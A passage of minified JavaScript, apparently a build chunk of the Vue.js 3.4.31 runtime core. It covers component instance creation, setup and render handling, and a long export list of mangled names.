s=e.type,r=(t?t.appContext:e.appContext)||xo,l={uid:To++,vnode:e,type:s,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,scope:new cr(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Jr(s,r),emitsOptions:Mr(s,r),emit:null,emitted:null,propsDefaults:ee,inheritAttrs:s.inheritAttrs,ctx:ee,data:ee,props:ee,attrs:ee,slots:ee,refs:ee,setupState:ee,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return l.ctx={_:l},l.root=t?t.root:l,l.emit=Ei.bind(null,l),e.ce&&e.ce(l),l}let oe=null;const Bt=()=>oe||ce;let pn,Qn;{const e=lr(),t=(n,s)=>{let r;return(r=e[n])||(r=e[n]=[]),r.push(s),l=>{r.length>1?r.forEach(i=>i(l)):r[0](l)}};pn=t("__VUE_INSTANCE_SETTERS__",n=>oe=n),Qn=t("__VUE_SSR_SETTERS__",n=>Vt=n)}const nt=e=>{const t=oe;return pn(e),e.scope.on(),()=>{e.scope.off(),pn(t)}},Xn=()=>{oe&&oe.scope.off(),pn(null)};function gl(e){return e.vnode.shapeFlag&4}let Vt=!1;function _l(e,t=!1){t&&Qn(t);const{props:n,children:s}=e.vnode,r=gl(e);Yi(e,n,r,t),Qi(e,s);const l=r?Co(e,t):void 0;return t&&Qn(!1),l}function Co(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Wn);const{setup:s}=n;if(s){const r=e.setupContext=s.length>1?ml(e):null,l=nt(e);Ge();const i=We(s,e,0,[e.props,r]);if(qe(),l(),ss(i)){if(i.then(Xn,Xn),t)return i.then(o=>{zn(e,o,t)}).catch(o=>{_t(o,e,0)});e.asyncDep=i}else zn(e,i,t)}else yl(e,t)}function zn(e,t,n){j(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:z(t)&&(e.setupState=Or(t)),yl(e,n)}let gn,es;function Pc(e){gn=e,es=t=>{t.render._rc&&(t.withProxy=new Proxy(t.ctx,Vi))}}const Lc=()=>!gn;function yl(e,t,n){const s=e.type;if(!e.render){if(!t&&gn&&!s.render){const r=s.template||bs(e).template;if(r){const{isCustomElement:l,compilerOptions:i}=e.appContext.config,{delimiters:o,compilerOptions:f}=s,d=le(le({isCustomElement:l,delimiters:o},i),f);s.render=gn(r,d)}}e.render=s.render||ye,es&&es(e)}{const r=nt(e);Ge();try{Di(e)}finally{qe(),r()}}}const wo={get(e,t){return be(e,"get",""),e[t]}};function ml(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,wo),slots:e.slots,emit:e.emit,expose:t}}function Dt(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Or(ii(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Tt)return Tt[n](e)},has(t,n){return n in t||n in Tt}})):e.proxy}function ts(e,t=!0){return j(e)?e.displayName||e.name:e.name||t&&e.__name}function vo(e){return j(e)&&"__vccOpts"in e}const Ao=(e,t)=>oi(e,t,Vt);function Mc(e,t,n=ee){const s=Bt(),r=Pe(t),l=St(t),i=ai((f,d)=>{let p;return lo(()=>{const a=e[t];Re(p,a)&&(p=a,d())}),{get(){return f(),n.get?n.get(p):p},set(a){const g=s.vnode.props;!(g&&(t in g||r in g||l in g)&&(`onUpdate:${t}`in g||`onUpdate:${r}`in g||`onUpdate:${l}`in g))&&Re(a,p)&&(p=a,d()),s.emit(`update:${t}`,n.set?n.set(a):a)}}}),o=t==="modelValue"?"modelModifiers":`${t}Modifiers`;return i[Symbol.iterator]=()=>{let f=0;return{next(){return f<2?{value:f++?e[o]||{}:i,done:!1}:{done:!0}}}},i}function Sc(e,t,n){const s=arguments.length;return s===2?z(t)&&!D(t)?tt(t)?ne(e,null,[t]):ne(e,t):ne(e,null,t):(s>3?n=Array.prototype.slice.call(arguments,2):s===3&&tt(n)&&(n=[n]),ne(e,t,n))}function kc(){}function Hc(e,t,n,s){const r=n[s];if(r&&Ro(r,e))return r;const l=t();return l.memo=e.slice(),l.memoIndex=s,n[s]=l}function Ro(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let s=0;s<n.length;s++)if(Re(n[s],t[s]))return!1;return et>0&&me&&me.push(e),!0}const Oo="3.4.31",Bc=ye,Vc=pi,Dc=it,Uc=Lr,Fo={createComponentInstance:pl,setupComponent:_l,renderComponentRoot:sn,setCurrentRenderingInstance:Nt,isVNode:tt,normalizeVNode:Te,getComponentPublicInstance:Dt},jc=Fo,$c=null,Kc=null,Wc=null;export{Hl as $,Q as A,Ac as B,il as C,Mt as D,ee as E,_e as F,Jn as G,Et as H,Tc as I,yn as J,er as K,ls as L,Po as M,ke as N,No as O,Ae as P,Vo as Q,Rr as R,wt as S,li as T,rn as U,us as V,Ao as W,qi as X,nn as Y,ln as Z,dl as _,ie as a,tt as a$,bn as a0,ul as a1,Sr as a2,lc as a3,Nc as a4,Xo as a5,Qo as a6,hl as a7,Pi as a8,ms as a9,Go as aA,We as aB,He as aC,Kc as aD,mc as aE,ai as aF,cc as aG,fc as aH,dc as aI,uc as aJ,oc as aK,ac as aL,Dc as aM,ko as aN,Mo as aO,Bl as aP,bo as aQ,_t as aR,Ec as aS,kc as aT,Ro as aU,wr as aV,xt as aW,Rt as aX,he as aY,Lc as aZ,fn as a_,jo as aa,Ic as ab,Cc as ac,Eo as ad,En as ae,nc as af,Rc as ag,Yo as ah,Jo as ai,tc as aj,gc as ak,pc as al,rc as am,zo as an,sc as ao,ae as ap,Wc as aq,cr as ar,qo as as,Vc as at,vc as au,At as av,ec as aw,pt as ax,Ko as ay,Wo as az,ho as b,ii as b0,_c as b1,yc as b2,Io as b3,co as b4,Li as b5,fo as b6,Hi as b7,ki as b8,Si as b9,Hc as bA,Zo as bB,Z as bC,ye as bD,Fs as bE,So as ba,Mi as bb,Or as bc,Un as bd,Cr as be,Pc as bf,$c as bg,zs as bh,Uc as bi,Bo as bj,so as bk,jc as bl,Ho as bm,tn as bn,ic as bo,$o as bp,Uo as bq,Fc as br,Do as bs,Mc as bt,ro as bu,Oo as bv,Bc as bw,lo as bx,bc as by,hc as bz,Oc as c,z as d,le as e,ys as f,Dr as g,Sc as h,j as i,Pe as j,St as k,ne as l,Rl as m,_i as n,Ts as o,D as p,Lo as q,tr as r,is as s,xc as t,Ol as u,Bt as v,wc as w,Bi as x,ao as y,Vr as z};
